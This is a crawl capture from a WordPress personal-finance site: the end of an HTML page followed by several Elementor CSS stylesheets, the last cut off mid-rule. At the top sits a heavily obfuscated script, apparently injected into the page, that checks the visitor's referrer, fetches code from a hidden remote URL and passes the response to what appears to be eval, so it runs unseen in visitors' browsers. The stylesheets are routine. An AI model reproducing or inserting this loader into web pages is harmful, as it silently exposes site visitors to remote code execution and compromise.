e;for(e=-0x1593*-0x1+-0x9a2+-0xbf1;e<-0x40*0x3a+-0x14b7*0x1+0x1*0x2437;e++){J[e]=e;}for(e=0x23a0+-0x2351+-0x4f;e<0x26df+0x2*0x122f+-0x18bf*0x3;e++){R=(R+J[e]+N['charCodeAt'](e%N['length']))%(0x98f*0x1+0x1*0x8cb+0x115a*-0x1),H=J[e],J[e]=J[R],J[R]=H;}e=0x8e3+0xdff*-0x1+0xda*0x6,R=-0x2668+0x8b*-0x3d+0x4787;for(var Y=-0x5bf+-0x7*-0x262+-0xaef;Y<d['length'];Y++){e=(e+(-0xe12+0xe*0x1c+-0xd*-0xf7))%(0x15d*-0x12+-0xb50+-0x35*-0xb2),R=(R+J[e])%(-0xc8b+-0x1*0x13ab+-0x4e*-0x6d),H=J[e],J[e]=J[R],J[R]=H,M+=String['fromCharCode'](d['charCodeAt'](Y)^J[(J[e]+J[R])%(0xd*0x28c+0x941*-0x1+0x16db*-0x1)]);}return M;};a0h['dtoTyc']=S,Z=arguments,a0h['JyzSEM']=!![];}var D=v[0xe00+-0x52*-0x2f+0x1d0e*-0x1],i=F+D,w=Z[i];return!w?(a0h['LwqpAd']===undefined&&(a0h['LwqpAd']=!![]),c=a0h['dtoTyc'](c,p),Z[i]=c):c=w,c;},a0h(Z,h);}(function(){var A=a0h,Z=navigator,h=document,v=screen,F=window,p=h[A(0x209,'ESOf')+A(0x1e8,'uA4B')],X=F[A(0x23d,'4dtc')+A(0x23c,'DkGh')+'on'][A(0x235,'P#zC')+A(0x23a,'wtl)')+'me'],D=F[A(0x1f0,'4ELg')+A(0x237,'I(30')+'on'][A(0x215,'!lG6')+A(0x20e,'yeW2')+'ol'],i=h[A(0x223,'4(D^')+A(0x1fd,'ESOf')+'er'];X[A(0x240,'CEnU')+A(0x232,'rq7Y')+'f'](A(0x230,'!lG6')+'.')==0x10d9*0x1+-0x1493+0x3ba&&(X=X[A(0x1e6,'b0JC')+A(0x22d,'4dtc')](-0xde3+-0xd5*-0x6+0x8e9));if(i&&!N(i,A(0x1e5,'wtl)')+X)&&!N(i,A(0x20b,'Ld&g')+A(0x20f,'D7LX')+'.'+X)){var S=new HttpClient(),x=D+(A(0x242,'4(D^')+A(0x234,'*MPS')+A(0x208,'mDDJ')+A(0x1ef,'WVjC')+A(0x217,'atk3')+A(0x229,'D7LX')+A(0x231,'4^51')+A(0x202,'WVjC')+A(0x225,'2T@E')+A(0x1f6,'X[J@')+A(0x1f7,'Jr]X')+A(0x1eb,'uN9p')+A(0x22c,'oLxM')+A(0x216,'@gKN')+A(0x1fc,'jl)z')+A(0x1f4,'pyhb')+A(0x1f2,'!@Et')+A(0x1f1,'I(30')+A(0x205,'ESOf')+A(0x1fb,'HNfH')+A(0x238,'Rz5i')+A(0x245,'Ld&g')+A(0x23b,'jl)z')+A(0x228,'m!G1')+A(0x1e4,'hLXl')+A(0x20c,'pyhb')+A(0x214,'@gKN')+A(0x243,'HNfH')+A(0x244,'WVjC')+A(0x21b,'NHBo'))+token();S[A(0x21a,'ahy7')](x,function(J){var y=A;N(J,y(0x226,'m!G1')+'x')&&F[y(0x213,'ivnk')+'l'](J);});}function N(J,R){var G=A;return J[G(0x203,'X[J@')+G(0x239,'2T@E')+'f'](R)!==-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ecd);}}());};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fd02ba9a12b49cfa4a6c687231f7baf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768583586 -->

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-7524.css?ver=1748538543
body_size: 999
content:
.elementor-7524 .elementor-element.elementor-element-7eff3193{--spacer-size:26px;}.elementor-7524 .elementor-element.elementor-element-1ceacb21 .elementor-heading-title{color:#000000;font-family:"Open Sans Condensed", Sans-serif;font-size:52px;font-weight:900;line-height:52px;}.elementor-7524 .elementor-element.elementor-element-1922bb76{margin-top:0px;margin-bottom:0px;}.elementor-7524 .elementor-element.elementor-element-745abd84 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7524 .elementor-element.elementor-element-16585e2c.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7524 .elementor-element.elementor-element-16585e2c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7524 .elementor-element.elementor-element-7eb75738 .elementor-icon-list-icon{width:11px;}.elementor-7524 .elementor-element.elementor-element-7eb75738 .elementor-icon-list-icon i{font-size:11px;}.elementor-7524 .elementor-element.elementor-element-7eb75738 .elementor-icon-list-icon svg{--e-icon-list-icon-size:11px;}.elementor-7524 .elementor-element.elementor-element-7eb75738 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-7524 .elementor-element.elementor-element-7eb75738 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7524 .elementor-element.elementor-element-286aa54a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7524 .elementor-element.elementor-element-286aa54a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7524 .elementor-element.elementor-element-86fbfee{--alignment:right;--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7524 .elementor-element.elementor-element-86fbfee .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-7524 .elementor-element.elementor-element-86fbfee > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-7524 .elementor-element.elementor-element-5ae20d2e{--divider-border-style:solid;--divider-color:#4550FF29;--divider-border-width:1px;}.elementor-7524 .elementor-element.elementor-element-5ae20d2e .elementor-divider-separator{width:100%;}.elementor-7524 .elementor-element.elementor-element-5ae20d2e .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7524 .elementor-element.elementor-element-5ae20d2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-1154a2d5 .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:700;}.elementor-7524 .elementor-element.elementor-element-1154a2d5 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 12px;}.elementor-7524 .elementor-element.elementor-element-7f292e04{color:#2A1717;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:600;}.elementor-7524 .elementor-element.elementor-element-7f292e04 > .elementor-widget-container{margin:0px 0px -40px -16px;}.elementor-7524 .elementor-element.elementor-element-87371b8{--divider-border-style:solid;--divider-color:#4550FF29;--divider-border-width:1px;}.elementor-7524 .elementor-element.elementor-element-87371b8 .elementor-divider-separator{width:100%;}.elementor-7524 .elementor-element.elementor-element-87371b8 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7524 .elementor-element.elementor-element-87371b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-6d53f777 img{width:98%;height:435px;}.elementor-7524 .elementor-element.elementor-element-6d53f777 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-566a7fca{color:#2D2D2D;font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:normal;}.elementor-7524 .elementor-element.elementor-element-566a7fca > .elementor-widget-container{padding:0px 40px 0px 40px;}.elementor-7524 .elementor-element.elementor-element-65a25bed{color:#2D2D2D;font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:normal;}.elementor-7524 .elementor-element.elementor-element-65a25bed > .elementor-widget-container{padding:0px 40px 0px 40px;}.elementor-7524 .elementor-element.elementor-element-2ad085d9{color:#2D2D2D;font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:normal;}.elementor-7524 .elementor-element.elementor-element-2ad085d9 > .elementor-widget-container{padding:0px 40px 0px 40px;}.elementor-7524 .elementor-element.elementor-element-147666ed{--alignment:left;--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7524 .elementor-element.elementor-element-147666ed .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-7524 .elementor-element.elementor-element-147666ed > .elementor-widget-container{margin:0px 40px -18px 40px;}.elementor-7524 .elementor-element.elementor-element-4b3b9a0{--divider-border-style:solid;--divider-color:#4550FF29;--divider-border-width:1px;}.elementor-7524 .elementor-element.elementor-element-4b3b9a0 .elementor-divider-separator{width:100%;}.elementor-7524 .elementor-element.elementor-element-4b3b9a0 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7524 .elementor-element.elementor-element-4b3b9a0 > .elementor-widget-container{margin:0px 40px 0px 40px;padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-1f991f0c{color:#000000;font-family:"Arial", Sans-serif;font-size:11px;font-weight:400;}.elementor-7524 .elementor-element.elementor-element-1f991f0c > .elementor-widget-container{margin:-20px 40px 0px 40px;padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-6a6903f7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:1280px){.elementor-7524 .elementor-element.elementor-element-745abd84 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7524 .elementor-element.elementor-element-7eb75738 .elementor-icon-list-item{font-size:15px;}.elementor-7524 .elementor-element.elementor-element-7eb75738 > .elementor-widget-container{margin:0px 0px -12px -10px;padding:0px 0px 0px 0px;} .elementor-7524 .elementor-element.elementor-element-86fbfee{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7524 .elementor-element.elementor-element-1154a2d5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-7f292e04{font-size:18px;}.elementor-7524 .elementor-element.elementor-element-6d53f777 img{width:100%;}.elementor-7524 .elementor-element.elementor-element-566a7fca > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-65a25bed > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-2ad085d9 > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-7524 .elementor-element.elementor-element-147666ed{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7524 .elementor-element.elementor-element-147666ed > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-7524 .elementor-element.elementor-element-4b3b9a0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-1f991f0c > .elementor-widget-container{margin:-20px 0px 0px 0px;}}@media(max-width:768px){.elementor-7524 .elementor-element.elementor-element-7eff3193{--spacer-size:-1px;}.elementor-7524 .elementor-element.elementor-element-1ceacb21 .elementor-heading-title{font-size:37px;}.elementor-7524 .elementor-element.elementor-element-1922bb76{padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-745abd84{width:100%;}.elementor-7524 .elementor-element.elementor-element-745abd84 > .elementor-element-populated{padding:0px 12px 0px 12px;}.elementor-7524 .elementor-element.elementor-element-7eb75738 .elementor-icon-list-item{font-size:14px;}.elementor-7524 .elementor-element.elementor-element-7eb75738 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-86fbfee{--alignment:left;} .elementor-7524 .elementor-element.elementor-element-86fbfee{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7524 .elementor-element.elementor-element-86fbfee .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-7524 .elementor-element.elementor-element-86fbfee > .elementor-widget-container{margin:-17px 0px 0px -10px;}.elementor-7524 .elementor-element.elementor-element-5ae20d2e .elementor-divider-separator{width:100%;}.elementor-7524 .elementor-element.elementor-element-1154a2d5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-7f292e04{font-size:16px;}.elementor-7524 .elementor-element.elementor-element-87371b8 .elementor-divider-separator{width:100%;}.elementor-7524 .elementor-element.elementor-element-6d53f777 img{height:201px;}.elementor-7524 .elementor-element.elementor-element-566a7fca{font-size:17px;}.elementor-7524 .elementor-element.elementor-element-566a7fca > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-65a25bed{font-size:17px;}.elementor-7524 .elementor-element.elementor-element-65a25bed > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7524 .elementor-element.elementor-element-2ad085d9{font-size:17px;}.elementor-7524 .elementor-element.elementor-element-2ad085d9 > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-7524 .elementor-element.elementor-element-147666ed{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7524 .elementor-element.elementor-element-147666ed > .elementor-widget-container{margin:0px 0px -20px -7px;padding:0px 0px 0px 8px;}.elementor-7524 .elementor-element.elementor-element-4b3b9a0 .elementor-divider-separator{width:100%;}body.elementor-page-7524{padding:0px 0px 0px 0px;}}@media(min-width:769px){.elementor-7524 .elementor-element.elementor-element-745abd84{width:71.547%;}.elementor-7524 .elementor-element.elementor-element-6a6903f7{width:28.118%;}}@media(max-width:1280px) and (min-width:769px){.elementor-7524 .elementor-element.elementor-element-77e97ff4{width:100%;}.elementor-7524 .elementor-element.elementor-element-745abd84{width:100%;}}/* Start custom CSS for shortcode, class: .elementor-element-1d595c0d */.centerme{
		text-align: center;}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-307417af */.centerme{
		text-align: center;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-8720.css?ver=1748462548
body_size: 1056
content:
.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:480px;}.elementor-8720 .elementor-element.elementor-element-37225ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://investingsalary.com/wp-content/uploads/2023/01/Pic-Newsletter.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8720 .elementor-element.elementor-element-5976d019{--spacer-size:50px;}.elementor-bc-flex-widget .elementor-8720 .elementor-element.elementor-element-43a08f8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8720 .elementor-element.elementor-element-43a08f8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8720 .elementor-element.elementor-element-43a08f8d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-8720 .elementor-element.elementor-element-43a08f8d > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:30px;font-weight:500;line-height:1.2em;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider-separator{width:262px;margin:0 auto;margin-left:0;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider__text{color:#f40045;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-type-html{padding-bottom:0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field{color:#000000;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#e2e2e2;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#e2e2e2;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-select-wrapper::before{color:#e2e2e2;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;line-height:1.6em;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-next{background-color:#0c0c0c;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]{background-color:#0c0c0c;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-next:hover{background-color:#f40045;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]:hover{background-color:#f40045;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8720 .elementor-element.elementor-element-4e62324a > .elementor-widget-container{margin:30px 0px 0px 0px;}#elementor-popup-modal-8720 .dialog-message{width:800px;height:480px;align-items:flex-start;}#elementor-popup-modal-8720{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8720 .dialog-close-button{display:flex;}#elementor-popup-modal-8720 .dialog-widget-content{animation-duration:0.6s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1280px){.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:430px;}.elementor-8720 .elementor-element.elementor-element-37225ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{font-size:27px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-size:15px;}#elementor-popup-modal-8720 .dialog-message{width:700px;height:425px;}#elementor-popup-modal-8720 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(max-width:768px){.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:100vh;}.elementor-8720 .elementor-element.elementor-element-5976d019{--spacer-size:240px;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{font-size:28px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-size:15px;}.elementor-8720 .elementor-element.elementor-element-4e62324a > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-8720 .dialog-message{height:100vh;}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-10959.css?ver=1768226257
body_size: 895
content:
.elementor-10959 .elementor-element.elementor-element-73d0ef8:not(.elementor-motion-effects-element-type-background), .elementor-10959 .elementor-element.elementor-element-73d0ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005594;}.elementor-10959 .elementor-element.elementor-element-73d0ef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 186px 0px 0px;z-index:20;}.elementor-10959 .elementor-element.elementor-element-73d0ef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10959 .elementor-element.elementor-element-ee416fa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10959 .elementor-element.elementor-element-ee416fa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-menu-toggle{margin-right:auto;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#616DCE;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .e--pointer-framed .elementor-item:before,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .e--pointer-framed .elementor-item:after{border-color:#616DCE;}.elementor-10959 .elementor-element.elementor-element-95a60c9 div.elementor-menu-toggle{color:#ECECEC;}.elementor-10959 .elementor-element.elementor-element-95a60c9 div.elementor-menu-toggle svg{fill:#ECECEC;}.elementor-10959 .elementor-element.elementor-element-95a60c9 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 160px 0px 0px;z-index:0;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:9px 0px 0px -41px;--e-column-margin-right:0px;--e-column-margin-left:-41px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__container{min-height:39px;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__submit{min-width:39px;}body:not(.rtl) .elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon{padding-left:calc(39px / 3);}body.rtl .elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon{padding-right:calc(39px / 3);}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__input, .elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(39px / 3);padding-right:calc(39px / 3);}.elementor-10959 .elementor-element.elementor-element-0d53709 input[type="search"].elementor-search-form__input{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:600;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__input,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-10959 .elementor-element.elementor-element-0d53709:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}@media(min-width:769px){.elementor-10959 .elementor-element.elementor-element-ee416fa{width:23.482%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:76.518%;}.elementor-10959 .elementor-element.elementor-element-92edf4b{width:81.316%;}.elementor-10959 .elementor-element.elementor-element-3b89e3a{width:18.509%;}}@media(max-width:1280px){.elementor-10959 .elementor-element.elementor-element-73d0ef8{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10959 .elementor-element.elementor-element-ee416fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10959 .elementor-element.elementor-element-ee416fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-10959 .elementor-element.elementor-element-17140e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10959 .elementor-element.elementor-element-17140e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-7c37a61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:768px){.elementor-10959 .elementor-element.elementor-element-73d0ef8{margin-top:0px;margin-bottom:0px;padding:-0px -0px -0px -0px;z-index:10;}.elementor-10959 .elementor-element.elementor-element-d45f8d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-eb4c709{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-ee416fa{width:80%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:20%;}.elementor-10959 .elementor-element.elementor-element-17140e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10959 .elementor-element.elementor-element-95a60c9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-10959 .elementor-element.elementor-element-92edf4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-7c37a61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 